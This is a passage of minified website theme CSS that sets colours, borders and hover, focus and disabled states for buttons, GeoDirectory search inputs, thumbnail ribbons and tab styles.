#947b52;border-color: #947b52}.btn-primary:hover,.button:hover,input.submit:hover,input[type="submit"].btn-primary:hover,input[type="submit"].button:hover,input[type="submit"].submit:hover,.btn-primary:active,.button:active,input.submit:active,input[type="submit"].btn-primary:active,input[type="submit"].button:active,input[type="submit"].submit:active,.btn-primary:focus,.button:focus,input.submit:focus,input[type="submit"].btn-primary:focus,input[type="submit"].button:focus,input[type="submit"].submit:focus{border-color: #846d49;background-color: #846d49}.btn-primary:hover,.button:hover,input.submit:hover,input[type="submit"].btn-primary:hover,input[type="submit"].button:hover,input[type="submit"].submit:hover,.btn-primary:active,.button:active,input.submit:active,input[type="submit"].btn-primary:active,input[type="submit"].button:active,input[type="submit"].submit:active,.btn-primary:focus,.button:focus,input.submit:focus,input[type="submit"].btn-primary:focus,input[type="submit"].button:focus,input[type="submit"].submit:focus{color: #fff}.btn-primary.disabled,.button.disabled,input.submit.disabled,input[type="submit"].btn-primary.disabled,input[type="submit"].button.disabled,input[type="submit"].submit.disabled,.btn-primary[disabled],.button[disabled],input.submit[disabled],input[type="submit"].btn-primary[disabled],input[type="submit"].button[disabled],input[type="submit"].submit[disabled],fieldset[disabled] .btn-primary,fieldset[disabled] .button,fieldset[disabled] input.submit,fieldset[disabled] input[type="submit"].btn-primary,fieldset[disabled] input[type="submit"].button,fieldset[disabled] input[type="submit"].submit,.btn-primary.disabled:hover,.button.disabled:hover,input.submit.disabled:hover,input[type="submit"].btn-primary.disabled:hover,input[type="submit"].button.disabled:hover,input[type="submit"].submit.disabled:hover,.btn-primary[disabled]:hover,.button[disabled]:hover,input.submit[disabled]:hover,input[type="submit"].btn-primary[disabled]:hover,input[type="submit"].button[disabled]:hover,input[type="submit"].submit[disabled]:hover,fieldset[disabled] .btn-primary:hover,fieldset[disabled] .button:hover,fieldset[disabled] input.submit:hover,fieldset[disabled] input[type="submit"].btn-primary:hover,fieldset[disabled] input[type="submit"].button:hover,fieldset[disabled] input[type="submit"].submit:hover,.btn-primary.disabled:focus,.button.disabled:focus,input.submit.disabled:focus,input[type="submit"].btn-primary.disabled:focus,input[type="submit"].button.disabled:focus,input[type="submit"].submit.disabled:focus,.btn-primary[disabled]:focus,.button[disabled]:focus,input.submit[disabled]:focus,input[type="submit"].btn-primary[disabled]:focus,input[type="submit"].button[disabled]:focus,input[type="submit"].submit[disabled]:focus,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .button:focus,fieldset[disabled] input.submit:focus,fieldset[disabled] input[type="submit"].btn-primary:focus,fieldset[disabled] input[type="submit"].button:focus,fieldset[disabled] input[type="submit"].submit:focus,.btn-primary.disabled.focus,.button.disabled.focus,input.submit.disabled.focus,input[type="submit"].btn-primary.disabled.focus,input[type="submit"].button.disabled.focus,input[type="submit"].submit.disabled.focus,.btn-primary[disabled].focus,.button[disabled].focus,input.submit[disabled].focus,input[type="submit"].btn-primary[disabled].focus,input[type="submit"].button[disabled].focus,input[type="submit"].submit[disabled].focus,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .button.focus,fieldset[disabled] input.submit.focus,fieldset[disabled] input[type="submit"].btn-primary.focus,fieldset[disabled] input[type="submit"].button.focus,fieldset[disabled] input[type="submit"].submit.focus,.btn-primary.disabled:active,.button.disabled:active,input.submit.disabled:active,input[type="submit"].btn-primary.disabled:active,input[type="submit"].button.disabled:active,input[type="submit"].submit.disabled:active,.btn-primary[disabled]:active,.button[disabled]:active,input.submit[disabled]:active,input[type="submit"].btn-primary[disabled]:active,input[type="submit"].button[disabled]:active,input[type="submit"].submit[disabled]:active,fieldset[disabled] .btn-primary:active,fieldset[disabled] .button:active,fieldset[disabled] input.submit:active,fieldset[disabled] input[type="submit"].btn-primary:active,fieldset[disabled] input[type="submit"].button:active,fieldset[disabled] input[type="submit"].submit:active,.btn-primary.disabled.active,.button.disabled.active,input.submit.disabled.active,input[type="submit"].btn-primary.disabled.active,input[type="submit"].button.disabled.active,input[type="submit"].submit.disabled.active,.btn-primary[disabled].active,.button[disabled].active,input.submit[disabled].active,input[type="submit"].btn-primary[disabled].active,input[type="submit"].button[disabled].active,input[type="submit"].submit[disabled].active,fieldset[disabled] .btn-primary.active,fieldset[disabled] .button.active,fieldset[disabled] input.submit.active,fieldset[disabled] input[type="submit"].btn-primary.active,fieldset[disabled] input[type="submit"].button.active,fieldset[disabled] input[type="submit"].submit.active{background-color: #947b52;border-color: #947b52}input[type="submit"],.geodir-search button[type="button"],.geodir-search input[type="button"],.geodir-search input[type="submit"],#geodir-wrapper button[type="button"],#geodir-wrapper input[type="button"],#geodir-wrapper input[type="submit"]{background: #947b52;border-color: #947b52}input[type="submit"]:hover,.geodir-search button[type="button"]:hover,.geodir-search input[type="button"]:hover,.geodir-search input[type="submit"]:hover,#geodir-wrapper button[type="button"]:hover,#geodir-wrapper input[type="button"]:hover,#geodir-wrapper input[type="submit"]:hover,input[type="submit"]:active,.geodir-search button[type="button"]:active,.geodir-search input[type="button"]:active,.geodir-search input[type="submit"]:active,#geodir-wrapper button[type="button"]:active,#geodir-wrapper input[type="button"]:active,#geodir-wrapper input[type="submit"]:active{background: #846d49;border-color: #846d49}input[type="submit"].disabled,.geodir-search button[type="button"].disabled,.geodir-search input[type="button"].disabled,.geodir-search input[type="submit"].disabled,#geodir-wrapper button[type="button"].disabled,#geodir-wrapper input[type="button"].disabled,#geodir-wrapper input[type="submit"].disabled,input[type="submit"][disabled],.geodir-search button[type="button"][disabled],.geodir-search input[type="button"][disabled],.geodir-search input[type="submit"][disabled],#geodir-wrapper button[type="button"][disabled],#geodir-wrapper input[type="button"][disabled],#geodir-wrapper input[type="submit"][disabled],fieldset[disabled] input[type="submit"],fieldset[disabled] .geodir-search button[type="button"],fieldset[disabled] .geodir-search input[type="button"],fieldset[disabled] .geodir-search input[type="submit"],fieldset[disabled] #geodir-wrapper button[type="button"],fieldset[disabled] #geodir-wrapper input[type="button"],fieldset[disabled] #geodir-wrapper input[type="submit"],input[type="submit"].disabled:hover,.geodir-search button[type="button"].disabled:hover,.geodir-search input[type="button"].disabled:hover,.geodir-search input[type="submit"].disabled:hover,#geodir-wrapper button[type="button"].disabled:hover,#geodir-wrapper input[type="button"].disabled:hover,#geodir-wrapper input[type="submit"].disabled:hover,input[type="submit"][disabled]:hover,.geodir-search button[type="button"][disabled]:hover,.geodir-search input[type="button"][disabled]:hover,.geodir-search input[type="submit"][disabled]:hover,#geodir-wrapper button[type="button"][disabled]:hover,#geodir-wrapper input[type="button"][disabled]:hover,#geodir-wrapper input[type="submit"][disabled]:hover,fieldset[disabled] input[type="submit"]:hover,fieldset[disabled] .geodir-search button[type="button"]:hover,fieldset[disabled] .geodir-search input[type="button"]:hover,fieldset[disabled] .geodir-search input[type="submit"]:hover,fieldset[disabled] #geodir-wrapper button[type="button"]:hover,fieldset[disabled] #geodir-wrapper input[type="button"]:hover,fieldset[disabled] #geodir-wrapper input[type="submit"]:hover,input[type="submit"].disabled:focus,.geodir-search button[type="button"].disabled:focus,.geodir-search input[type="button"].disabled:focus,.geodir-search input[type="submit"].disabled:focus,#geodir-wrapper button[type="button"].disabled:focus,#geodir-wrapper input[type="button"].disabled:focus,#geodir-wrapper input[type="submit"].disabled:focus,input[type="submit"][disabled]:focus,.geodir-search button[type="button"][disabled]:focus,.geodir-search input[type="button"][disabled]:focus,.geodir-search input[type="submit"][disabled]:focus,#geodir-wrapper button[type="button"][disabled]:focus,#geodir-wrapper input[type="button"][disabled]:focus,#geodir-wrapper input[type="submit"][disabled]:focus,fieldset[disabled] input[type="submit"]:focus,fieldset[disabled] .geodir-search button[type="button"]:focus,fieldset[disabled] .geodir-search input[type="button"]:focus,fieldset[disabled] .geodir-search input[type="submit"]:focus,fieldset[disabled] #geodir-wrapper button[type="button"]:focus,fieldset[disabled] #geodir-wrapper input[type="button"]:focus,fieldset[disabled] #geodir-wrapper input[type="submit"]:focus,input[type="submit"].disabled.focus,.geodir-search button[type="button"].disabled.focus,.geodir-search input[type="button"].disabled.focus,.geodir-search input[type="submit"].disabled.focus,#geodir-wrapper button[type="button"].disabled.focus,#geodir-wrapper input[type="button"].disabled.focus,#geodir-wrapper input[type="submit"].disabled.focus,input[type="submit"][disabled].focus,.geodir-search button[type="button"][disabled].focus,.geodir-search input[type="button"][disabled].focus,.geodir-search input[type="submit"][disabled].focus,#geodir-wrapper button[type="button"][disabled].focus,#geodir-wrapper input[type="button"][disabled].focus,#geodir-wrapper input[type="submit"][disabled].focus,fieldset[disabled] input[type="submit"].focus,fieldset[disabled] .geodir-search button[type="button"].focus,fieldset[disabled] .geodir-search input[type="button"].focus,fieldset[disabled] .geodir-search input[type="submit"].focus,fieldset[disabled] #geodir-wrapper button[type="button"].focus,fieldset[disabled] #geodir-wrapper input[type="button"].focus,fieldset[disabled] #geodir-wrapper input[type="submit"].focus,input[type="submit"].disabled:active,.geodir-search button[type="button"].disabled:active,.geodir-search input[type="button"].disabled:active,.geodir-search input[type="submit"].disabled:active,#geodir-wrapper button[type="button"].disabled:active,#geodir-wrapper input[type="button"].disabled:active,#geodir-wrapper input[type="submit"].disabled:active,input[type="submit"][disabled]:active,.geodir-search button[type="button"][disabled]:active,.geodir-search input[type="button"][disabled]:active,.geodir-search input[type="submit"][disabled]:active,#geodir-wrapper button[type="button"][disabled]:active,#geodir-wrapper input[type="button"][disabled]:active,#geodir-wrapper input[type="submit"][disabled]:active,fieldset[disabled] input[type="submit"]:active,fieldset[disabled] .geodir-search button[type="button"]:active,fieldset[disabled] .geodir-search input[type="button"]:active,fieldset[disabled] .geodir-search input[type="submit"]:active,fieldset[disabled] #geodir-wrapper button[type="button"]:active,fieldset[disabled] #geodir-wrapper input[type="button"]:active,fieldset[disabled] #geodir-wrapper input[type="submit"]:active,input[type="submit"].disabled.active,.geodir-search button[type="button"].disabled.active,.geodir-search input[type="button"].disabled.active,.geodir-search input[type="submit"].disabled.active,#geodir-wrapper button[type="button"].disabled.active,#geodir-wrapper input[type="button"].disabled.active,#geodir-wrapper input[type="submit"].disabled.active,input[type="submit"][disabled].active,.geodir-search button[type="button"][disabled].active,.geodir-search input[type="button"][disabled].active,.geodir-search input[type="submit"][disabled].active,#geodir-wrapper button[type="button"][disabled].active,#geodir-wrapper input[type="button"][disabled].active,#geodir-wrapper input[type="submit"][disabled].active,fieldset[disabled] input[type="submit"].active,fieldset[disabled] .geodir-search button[type="button"].active,fieldset[disabled] .geodir-search input[type="button"].active,fieldset[disabled] .geodir-search input[type="submit"].active,fieldset[disabled] #geodir-wrapper button[type="button"].active,fieldset[disabled] #geodir-wrapper input[type="button"].active,fieldset[disabled] #geodir-wrapper input[type="submit"].active{background-color: #947b52;border-color: #947b52}html .btn-primary{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #947b52;border-color: #947b52;border-color: #947b52 #947b52 #736040}html .btn-primary:hover,html .btn-primary:active,html .btn-primary:focus{border-color: #846d49;background-color: #846d49}html .btn-primary:hover,html .btn-primary:focus,html .btn-primary:active{color: #fff;background-color: #846d49;border-color: #947b52 #947b52 #635237}html .btn-primary-scale-2{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #736040;border-color: #736040;border-color: #736040 #736040 #52442e}html .btn-primary-scale-2:hover,html .btn-primary-scale-2:active,html .btn-primary-scale-2:focus{border-color: #635237;background-color: #635237}html .btn-secondary{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #e36159;border-color: #e36159;border-color: #e36159 #e36159 #dc372d}html .btn-secondary:hover,html .btn-secondary:active,html .btn-secondary:focus{border-color: #df4c43;background-color: #df4c43}html .btn-secondary:hover,html .btn-secondary:focus,html .btn-secondary:active{color: #fff;background-color: #df4c43;border-color: #e36159 #e36159 #cd2c23}html .btn-secondary-scale-2{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #dc372d;border-color: #dc372d;border-color: #dc372d #dc372d #b7281f}html .btn-secondary-scale-2:hover,html .btn-secondary-scale-2:active,html .btn-secondary-scale-2:focus{border-color: #cd2c23;background-color: #cd2c23}html .btn-tertiary{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #2baab1;border-color: #2baab1;border-color: #2baab1 #2baab1 #218388}html .btn-tertiary:hover,html .btn-tertiary:active,html .btn-tertiary:focus{border-color: #26969c;background-color: #26969c}html .btn-tertiary:hover,html .btn-tertiary:focus,html .btn-tertiary:active{color: #fff;background-color: #26969c;border-color: #2baab1 #2baab1 #1c6f73}html .btn-tertiary-scale-2{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #218388;border-color: #218388;border-color: #218388 #218388 #175b5f}html .btn-tertiary-scale-2:hover,html .btn-tertiary-scale-2:active,html .btn-tertiary-scale-2:focus{border-color: #1c6f73;background-color: #1c6f73}html .btn-quaternary{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #383f48;border-color: #383f48;border-color: #383f48 #383f48 #22262b}html .btn-quaternary:hover,html .btn-quaternary:active,html .btn-quaternary:focus{border-color: #2d323a;background-color: #2d323a}html .btn-quaternary:hover,html .btn-quaternary:focus,html .btn-quaternary:active{color: #fff;background-color: #2d323a;border-color: #383f48 #383f48 #17191d}html .btn-quaternary-scale-2{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #22262b;border-color: #22262b;border-color: #22262b #22262b #0b0d0f}html .btn-quaternary-scale-2:hover,html .btn-quaternary-scale-2:active,html .btn-quaternary-scale-2:focus{border-color: #17191d;background-color: #17191d}html .btn-dark{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #2e353e;border-color: #2e353e;border-color: #2e353e #2e353e #181c21}html .btn-dark:hover,html .btn-dark:active,html .btn-dark:focus{border-color: #23282f;background-color: #23282f}html .btn-dark:hover,html .btn-dark:focus,html .btn-dark:active{color: #fff;background-color: #23282f;border-color: #2e353e #2e353e #0d0f12}html .btn-dark-scale-2{color: #fff;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #181c21;border-color: #181c21;border-color: #181c21 #181c21 #030303}html .btn-dark-scale-2:hover,html .btn-dark-scale-2:active,html .btn-dark-scale-2:focus{border-color: #0d0f12;background-color: #0d0f12}html .btn-light{color: #777;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #fff;border-color: #fff;border-color: #fff #fff #e6e6e6}html .btn-light:hover,html .btn-light:active,html .btn-light:focus{border-color: #f2f2f2;background-color: #f2f2f2}html .btn-light:hover,html .btn-light:focus,html .btn-light:active{color: #777;background-color: #f2f2f2;border-color: #fff #fff #d9d9d9}html .btn-light-scale-2{color: #777;text-shadow: 0 -1px 0 rgba(0,0,0,0.25);background-color: #e6e6e6;border-color: #e6e6e6;border-color: #e6e6e6 #e6e6e6 #ccc}html .btn-light-scale-2:hover,html .btn-light-scale-2:active,html .btn-light-scale-2:focus{border-color: #d9d9d9;background-color: #d9d9d9}html .btn-borders.btn-primary{background: transparent;border-color: #947b52;color: #947b52;text-shadow: none}html .btn-borders.btn-primary:hover,html .btn-borders.btn-primary:focus,html .btn-borders.btn-primary:active{background-color: #846d49;border-color: #947b52 !important;color: #fff}html .btn-borders.btn-secondary{background: transparent;border-color: #e36159;color: #e36159;text-shadow: none}html .btn-borders.btn-secondary:hover,html .btn-borders.btn-secondary:focus,html .btn-borders.btn-secondary:active{background-color: #df4c43;border-color: #e36159 !important;color: #fff}html .btn-borders.btn-tertiary{background: transparent;border-color: #2baab1;color: #2baab1;text-shadow: none}html .btn-borders.btn-tertiary:hover,html .btn-borders.btn-tertiary:focus,html .btn-borders.btn-tertiary:active{background-color: #26969c;border-color: #2baab1 !important;color: #fff}html .btn-borders.btn-quaternary{background: transparent;border-color: #383f48;color: #383f48;text-shadow: none}html .btn-borders.btn-quaternary:hover,html .btn-borders.btn-quaternary:focus,html .btn-borders.btn-quaternary:active{background-color: #2d323a;border-color: #383f48 !important;color: #fff}html .btn-borders.btn-dark{background: transparent;border-color: #2e353e;color: #2e353e;text-shadow: none}html .btn-borders.btn-dark:hover,html .btn-borders.btn-dark:focus,html .btn-borders.btn-dark:active{background-color: #23282f;border-color: #2e353e !important;color: #fff}html .btn-borders.btn-light{background: transparent;border-color: #fff;color: #fff;text-shadow: none}html .btn-borders.btn-light:hover,html .btn-borders.btn-light:focus,html .btn-borders.btn-light:active{background-color: #f2f2f2;border-color: #fff !important;color: #777}.thumb-info .thumb-info-type{background-color: #947b52}.thumb-info .thumb-info-action-icon{background-color: #947b52}.thumb-info .thumb-info-action-icon i{color: #fff}.thumb-info-bottom-info .thumb-info-title,.thumb-info-bottom-info .thumb-info-title a,.thumb-info-bottom-info .thumb-info-title a:hover{color: #585d62}.thumb-info-ribbon{background-color: #947b52;color: #fff}.thumb-info-ribbon span{font-family: Shadows Into Light}.thumb-info-ribbon:before{border-right-color: #635237}.thumb-info-social-icons a{background-color: #947b52}.thumb-info-social-icons a i{color: #fff}html .thumb-info .thumb-info-action-icon-primary{background-color: #947b52}html .thumb-info .thumb-info-action-icon-primary i{color: #fff}html .thumb-info-ribbon-primary{background-color: #947b52;color: #fff}html .thumb-info-ribbon-primary:before{border-right-color: #635237}html .thumb-info-social-icons a.thumb-info-social-links-primary{background-color: #947b52}html .thumb-info-social-icons a.thumb-info-social-links-primary i{color: #fff}html .thumb-info .thumb-info-action-icon-secondary{background-color: #e36159}html .thumb-info .thumb-info-action-icon-secondary i{color: #fff}html .thumb-info-ribbon-secondary{background-color: #e36159;color: #fff}html .thumb-info-ribbon-secondary:before{border-right-color: #cd2c23}html .thumb-info-social-icons a.thumb-info-social-links-secondary{background-color: #e36159}html .thumb-info-social-icons a.thumb-info-social-links-secondary i{color: #fff}html .thumb-info .thumb-info-action-icon-tertiary{background-color: #2baab1}html .thumb-info .thumb-info-action-icon-tertiary i{color: #fff}html .thumb-info-ribbon-tertiary{background-color: #2baab1;color: #fff}html .thumb-info-ribbon-tertiary:before{border-right-color: #1c6f73}html .thumb-info-social-icons a.thumb-info-social-links-tertiary{background-color: #2baab1}html .thumb-info-social-icons a.thumb-info-social-links-tertiary i{color: #fff}html .thumb-info .thumb-info-action-icon-quaternary{background-color: #383f48}html .thumb-info .thumb-info-action-icon-quaternary i{color: #fff}html .thumb-info-ribbon-quaternary{background-color: #383f48;color: #fff}html .thumb-info-ribbon-quaternary:before{border-right-color: #17191d}html .thumb-info-social-icons a.thumb-info-social-links-quaternary{background-color: #383f48}html .thumb-info-social-icons a.thumb-info-social-links-quaternary i{color: #fff}html .thumb-info .thumb-info-action-icon-dark{background-color: #2e353e}html .thumb-info .thumb-info-action-icon-dark i{color: #fff}html .thumb-info-ribbon-dark{background-color: #2e353e;color: #fff}html .thumb-info-ribbon-dark:before{border-right-color: #0d0f12}html .thumb-info-social-icons a.thumb-info-social-links-dark{background-color: #2e353e}html .thumb-info-social-icons a.thumb-info-social-links-dark i{color: #fff}html .thumb-info .thumb-info-action-icon-light{background-color: #fff}html .thumb-info .thumb-info-action-icon-light i{color: #777}html .thumb-info-ribbon-light{background-color: #fff;color: #777}html .thumb-info-ribbon-light:before{border-right-color: #d9d9d9}html .thumb-info-social-icons a.thumb-info-social-links-light{background-color: #fff}html .thumb-info-social-icons a.thumb-info-social-links-light i{color: #777}.portfolio-item:hover .thumb-info-icons .thumb-info-icon{background-color: #2baab1 !important}.resp-tabs-list li{color: #947b52}.resp-tabs-list li:hover,.resp-tabs-list li:focus,.resp-tabs-list li.resp-tab-active{border-top-color: #947b52}.resp-vtabs .resp-tabs-list li:hover,.resp-vtabs .resp-tabs-list li:focus,.resp-vtabs .resp-tabs-list li.resp-tab-active{border-left-color: #947b52}h2.resp-accordion{color: #947b52}.tabs ul.nav-tabs a,.tabs ul.nav-tabs a:hover{color: #947b52}.tabs ul.nav-tabs a:hover,.tabs ul.nav-tabs a:focus{border-top-color: #947b52}.tabs ul.nav-tabs li.active a,.tabs ul.nav-tabs li.active a:hover,.tabs ul.nav-tabs li.active a:focus{border-top-color: #947b52;color: #947b52}.tabs ul.nav-tabs.nav-justified .nav-link:hover,.tabs ul.nav-tabs.nav-justified .nav-link:focus{border-top-color: #947b52}.tabs.tabs-bottom ul.nav-tabs li .nav-link:hover,.tabs.tabs-bottom ul.nav-tabs li.active a,.tabs.tabs-bottom ul.nav-tabs li.active a:hover,.tabs.tabs-bottom ul.nav-tabs li.active a:focus{border-bottom-color: #947b52}.tabs.tabs-vertical.tabs-left ul.nav-tabs li .nav-link:hover,.tabs.tabs-vertical.tabs-left ul.nav-tabs li.active .nav-link,.tabs.tabs-vertical.tabs-left ul.nav-tabs li.active .nav-link:hover,.tabs.tabs-vertical.tabs-left ul.nav-tabs li.active .nav-link:focus{border-left-color: #947b52}.tabs.tabs-vertical.tabs-right ul.nav-tabs li .nav-link:hover,.tabs.tabs-vertical.tabs-right ul.nav-tabs li.active .nav-link,.tabs.tabs-vertical.tabs-right ul.nav-tabs li.active .nav-link:hover,.tabs.tabs-vertical.tabs-right ul.nav-tabs li.active .nav-link:focus{border-right-color: #947b52}.tabs.tabs-simple .nav-tabs > li .nav-link,.tabs.tabs-simple .nav-tabs > li .nav-link:hover,.tabs.tabs-simple .nav-tabs > li .nav-link:focus,.tabs.tabs-simple .nav-tabs > li.active .nav-link,.tabs.tabs-simple .nav-tabs > li.active .nav-link:hover,.tabs.tabs-simple .nav-tabs > li.active .nav-link:focus{color: #585d62}.tabs.tabs-simple .nav-tabs > li .nav-link:hover,.tabs.tabs-simple .nav-tabs > li .nav-link:focus,.tabs.tabs-simple .nav-tabs > li.active .nav-link{border-bottom-color: #947b52}html .tabs-primary .nav-tabs li .nav-link,html .tabs-primary .nav-tabs.nav-justified li .nav-link,html .tabs-primary .nav-tabs li .nav-link:hover,html .tabs-primary .nav-tabs.nav-justified li .nav-link:hover{color: #947b52}html .tabs-primary .nav-tabs li .nav-link:hover,html .tabs-primary .nav-tabs.nav-justified li .nav-link:hover{border-top-color: #947b52}html .tabs-primary .nav-tabs li.active .nav-link,html .tabs-primary .nav-tabs.nav-justified li.active .nav-link,html .tabs-primary .nav-tabs li.active .nav-link:hover,html .tabs-primary .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-primary .nav-tabs li.active .nav-link:focus,html .tabs-primary .nav-tabs.nav-justified li.active .nav-link:focus{border-top-color: #947b52;color: #947b52}html .tabs-primary.tabs-bottom .nav-tabs li .nav-link:hover,html .tabs-primary.tabs-bottom .nav-tabs.nav-justified li .nav-link:hover{border-bottom-color: #947b52}html .tabs-primary.tabs-bottom .nav-tabs li.active .nav-link,html .tabs-primary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link,html .tabs-primary.tabs-bottom .nav-tabs li.active .nav-link:hover,html .tabs-primary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-primary.tabs-bottom .nav-tabs li.active .nav-link:focus,html .tabs-primary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:focus{border-bottom-color: #947b52}html .tabs-primary.tabs-vertical.tabs-left li .nav-link:hover{border-left-color: #947b52}html .tabs-primary.tabs-vertical.tabs-left li.active .nav-link,html .tabs-primary.tabs-vertical.tabs-left li.active .nav-link:hover,html .tabs-primary.tabs-vertical.tabs-left li.active .nav-link:focus{border-left-color: #947b52}html .tabs-primary.tabs-vertical.tabs-right li .nav-link:hover{border-right-color: #947b52}html .tabs-primary.tabs-vertical.tabs-right li.active .nav-link,html .tabs-primary.tabs-vertical.tabs-right li.active .nav-link:hover,html .tabs-primary.tabs-vertical.tabs-right li.active .nav-link:focus{border-right-color: #947b52}html .tabs-secondary .nav-tabs li .nav-link,html .tabs-secondary .nav-tabs.nav-justified li .nav-link,html .tabs-secondary .nav-tabs li .nav-link:hover,html .tabs-secondary .nav-tabs.nav-justified li .nav-link:hover{color: #e36159}html .tabs-secondary .nav-tabs li .nav-link:hover,html .tabs-secondary .nav-tabs.nav-justified li .nav-link:hover{border-top-color: #e36159}html .tabs-secondary .nav-tabs li.active .nav-link,html .tabs-secondary .nav-tabs.nav-justified li.active .nav-link,html .tabs-secondary .nav-tabs li.active .nav-link:hover,html .tabs-secondary .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-secondary .nav-tabs li.active .nav-link:focus,html .tabs-secondary .nav-tabs.nav-justified li.active .nav-link:focus{border-top-color: #e36159;color: #e36159}html .tabs-secondary.tabs-bottom .nav-tabs li .nav-link:hover,html .tabs-secondary.tabs-bottom .nav-tabs.nav-justified li .nav-link:hover{border-bottom-color: #e36159}html .tabs-secondary.tabs-bottom .nav-tabs li.active .nav-link,html .tabs-secondary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link,html .tabs-secondary.tabs-bottom .nav-tabs li.active .nav-link:hover,html .tabs-secondary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-secondary.tabs-bottom .nav-tabs li.active .nav-link:focus,html .tabs-secondary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:focus{border-bottom-color: #e36159}html .tabs-secondary.tabs-vertical.tabs-left li .nav-link:hover{border-left-color: #e36159}html .tabs-secondary.tabs-vertical.tabs-left li.active .nav-link,html .tabs-secondary.tabs-vertical.tabs-left li.active .nav-link:hover,html .tabs-secondary.tabs-vertical.tabs-left li.active .nav-link:focus{border-left-color: #e36159}html .tabs-secondary.tabs-vertical.tabs-right li .nav-link:hover{border-right-color: #e36159}html .tabs-secondary.tabs-vertical.tabs-right li.active .nav-link,html .tabs-secondary.tabs-vertical.tabs-right li.active .nav-link:hover,html .tabs-secondary.tabs-vertical.tabs-right li.active .nav-link:focus{border-right-color: #e36159}html .tabs-tertiary .nav-tabs li .nav-link,html .tabs-tertiary .nav-tabs.nav-justified li .nav-link,html .tabs-tertiary .nav-tabs li .nav-link:hover,html .tabs-tertiary .nav-tabs.nav-justified li .nav-link:hover{color: #2baab1}html .tabs-tertiary .nav-tabs li .nav-link:hover,html .tabs-tertiary .nav-tabs.nav-justified li .nav-link:hover{border-top-color: #2baab1}html .tabs-tertiary .nav-tabs li.active .nav-link,html .tabs-tertiary .nav-tabs.nav-justified li.active .nav-link,html .tabs-tertiary .nav-tabs li.active .nav-link:hover,html .tabs-tertiary .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-tertiary .nav-tabs li.active .nav-link:focus,html .tabs-tertiary .nav-tabs.nav-justified li.active .nav-link:focus{border-top-color: #2baab1;color: #2baab1}html .tabs-tertiary.tabs-bottom .nav-tabs li .nav-link:hover,html .tabs-tertiary.tabs-bottom .nav-tabs.nav-justified li .nav-link:hover{border-bottom-color: #2baab1}html .tabs-tertiary.tabs-bottom .nav-tabs li.active .nav-link,html .tabs-tertiary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link,html .tabs-tertiary.tabs-bottom .nav-tabs li.active .nav-link:hover,html .tabs-tertiary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-tertiary.tabs-bottom .nav-tabs li.active .nav-link:focus,html .tabs-tertiary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:focus{border-bottom-color: #2baab1}html .tabs-tertiary.tabs-vertical.tabs-left li .nav-link:hover{border-left-color: #2baab1}html .tabs-tertiary.tabs-vertical.tabs-left li.active .nav-link,html .tabs-tertiary.tabs-vertical.tabs-left li.active .nav-link:hover,html .tabs-tertiary.tabs-vertical.tabs-left li.active .nav-link:focus{border-left-color: #2baab1}html .tabs-tertiary.tabs-vertical.tabs-right li .nav-link:hover{border-right-color: #2baab1}html .tabs-tertiary.tabs-vertical.tabs-right li.active .nav-link,html .tabs-tertiary.tabs-vertical.tabs-right li.active .nav-link:hover,html .tabs-tertiary.tabs-vertical.tabs-right li.active .nav-link:focus{border-right-color: #2baab1}html .tabs-quaternary .nav-tabs li .nav-link,html .tabs-quaternary .nav-tabs.nav-justified li .nav-link,html .tabs-quaternary .nav-tabs li .nav-link:hover,html .tabs-quaternary .nav-tabs.nav-justified li .nav-link:hover{color: #383f48}html .tabs-quaternary .nav-tabs li .nav-link:hover,html .tabs-quaternary .nav-tabs.nav-justified li .nav-link:hover{border-top-color: #383f48}html .tabs-quaternary .nav-tabs li.active .nav-link,html .tabs-quaternary .nav-tabs.nav-justified li.active .nav-link,html .tabs-quaternary .nav-tabs li.active .nav-link:hover,html .tabs-quaternary .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-quaternary .nav-tabs li.active .nav-link:focus,html .tabs-quaternary .nav-tabs.nav-justified li.active .nav-link:focus{border-top-color: #383f48;color: #383f48}html .tabs-quaternary.tabs-bottom .nav-tabs li .nav-link:hover,html .tabs-quaternary.tabs-bottom .nav-tabs.nav-justified li .nav-link:hover{border-bottom-color: #383f48}html .tabs-quaternary.tabs-bottom .nav-tabs li.active .nav-link,html .tabs-quaternary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link,html .tabs-quaternary.tabs-bottom .nav-tabs li.active .nav-link:hover,html .tabs-quaternary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:hover,html .tabs-quaternary.tabs-bottom .nav-tabs li.active .nav-link:focus,html .tabs-quaternary.tabs-bottom .nav-tabs.nav-justified li.active .nav-link:focus{border-bottom-color: #383f48}html .tabs-quaternary.tabs-vertical.tabs-left li .nav-link:hover{border-left-color: #383f48}html .tabs-quaternary.tabs-vertical.tabs-left li.active .nav-link,html .tabs-quaternary.tabs-vertical.tabs-left li.active .nav-link:hover,html .tabs-quaternary.tabs-vertical.tabs-left li.active .nav-link:focus{border-left-color: #383f48}html .tabs-quaternary.tabs-vertical.tabs-right li .nav-link:hover{border-right-color: #383f48}html .tabs-quaternary.tabs-vertical.tabs-right li.active .nav-link,html .tabs-quaternary.tabs-vertical.tabs-right 